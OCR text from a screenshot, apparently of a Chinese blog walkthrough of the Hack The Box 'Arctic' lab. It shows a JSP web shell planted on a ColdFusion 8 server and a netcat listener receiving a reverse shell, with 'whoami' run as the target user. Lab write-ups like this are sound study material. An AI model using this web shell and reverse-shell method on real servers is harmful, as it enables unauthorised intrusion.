 Mozilla Firefox (Build 20180626223325)
dayu
CF ColdFusion Administr...
http://10.10....dayushell.jsp
10.10.10.11:8500/CFIDE/dayushell.jsp
Search
Most Visited
Getting Started
#!
restart-vm
tools
root@dayukali: ~/Desktop/dayuArctic
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuArctic
root@dayukali: ~/Desktop/dayuArctic
root@dayukali:~/Desktop/dayuArctic# nc -vlp 6666
listening on [any] 6666 ...
10.10.10.11: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.11] 50276
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>
#!
mount-
shared-
folders
dayuArcti
大余安全
https://blog.csdn.net/qq_34801745